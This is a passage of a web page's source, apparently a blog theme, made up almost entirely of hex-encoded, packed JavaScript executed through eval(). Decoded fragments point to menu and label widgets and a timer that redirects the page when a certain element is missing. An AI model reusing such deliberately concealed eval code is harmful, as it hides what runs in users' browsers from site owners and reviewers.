\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\